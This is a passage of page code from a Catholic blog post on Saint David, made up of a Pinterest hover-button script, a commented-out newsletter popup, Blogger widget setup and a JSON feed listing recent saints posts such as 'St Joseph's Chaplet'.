jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY53CYwwq_2DiIH0zTC25L9LZlkqCg:1769084758802';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2017/03/saint-david.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2017/03/saint-david.html', 'canonicalUrl': 'https://www.gotomary.com/2017/03/saint-david.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/6457784398532380358/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6457784398532380358', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMUtqiRlCgpntKFUV5wriwFxD0M7wmQuS0GT32rV0FsIAZCX6GuMH6Y2-if-jGNaQGtk6zuiO8UPPSZl3TLMsruyroQQyqgFrpMeCYlVxVaD4OZ2WPoZTTUKYkkMHWsAqz6YKlj_mxh7I/s72-c/Castell_Coch_stained_glass_panel_2.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMUtqiRlCgpntKFUV5wriwFxD0M7wmQuS0GT32rV0FsIAZCX6GuMH6Y2-if-jGNaQGtk6zuiO8UPPSZl3TLMsruyroQQyqgFrpMeCYlVxVaD4OZ2WPoZTTUKYkkMHWsAqz6YKlj_mxh7I/s320/Castell_Coch_stained_glass_panel_2.JPG', 'pageName': 'Saint David', 'pageTitle': 'Go to Mary: Saint David', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint David', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMUtqiRlCgpntKFUV5wriwFxD0M7wmQuS0GT32rV0FsIAZCX6GuMH6Y2-if-jGNaQGtk6zuiO8UPPSZl3TLMsruyroQQyqgFrpMeCYlVxVaD4OZ2WPoZTTUKYkkMHWsAqz6YKlj_mxh7I/s320/Castell_Coch_stained_glass_panel_2.JPG', 'url': 'https://www.gotomary.com/2017/03/saint-david.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6457784398532380358}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gotomary.com/feeds/posts/default/-/Saints?alt=json-in-script&max-results=3&callback=jQuery111001335219369687224_1769084757159&_=1769084757160
body_size: 2619
content:
// API callback
jQuery111001335219369687224_1769084757159({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936"},"updated":{"$t":"2026-01-04T16:11:51.338+11:00"},"category":[{"term":"Saints"},{"term":"Feast"},{"term":"Mary"},{"term":"Infographic"},{"term":"Miracle"},{"term":"Medjugorje"},{"term":"Prayer"},{"term":"Books"},{"term":"Video"},{"term":"Vocations"},{"term":"News"},{"term":"Sacramentals"},{"term":"Shop"},{"term":"Quiz"},{"term":"Advent"},{"term":"Music"}],"title":{"type":"text","$t":"Go to Mary"},"subtitle":{"type":"html","$t":"To Jesus through Mary"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gotomary.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/search\/label\/Saints"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints\/-\/Saints?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"980"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9125137904064900363"},"published":{"$t":"2025-03-23T21:49:00.005+11:00"},"updated":{"$t":"2025-03-23T21:50:31.621+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Prayer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"St Joseph's Chaplet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s472\/St%20Joseph.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"293\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s320\/St%20Joseph.png\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThe white beads symbolise the purity of St. Joseph and the purple beads represent his saintly piety.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2025\/03\/st-josephs-chaplet.html","title":"St Joseph's Chaplet"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s72-c\/St%20Joseph.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-2475754574857888256"},"published":{"$t":"2024-11-15T13:05:00.005+11:00"},"updated":{"$t":"2024-11-15T13:06:14.812+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"New website!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s640\/virgin-mary-1907194_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s16000\/virgin-mary-1907194_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHi all,\u003C\/p\u003E\u003Cp\u003EI am testing a new website that I have just created.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/my.alibrary.site\"\u003Ehttps:\/\/my.alibrary.site\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAs the website address suggests, I plan it to be an exhibition of public domain books, videos, and audio of religious, non-fiction and fiction.\u003C\/p\u003E\u003Cp\u003EHere is my first post on the site!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"omeka-responsive\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"omeka-embed\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/my.alibrary.site\/items\/embed\/1\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.omeka-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.omeka-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/11\/new-website.html","title":"New website!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s72-c\/virgin-mary-1907194_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9107338942882481304"},"published":{"$t":"2024-03-17T22:58:00.001+11:00"},"updated":{"$t":"2024-03-17T22:58:07.483+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"}],"title":{"type":"text","$t":"Life of Dominic 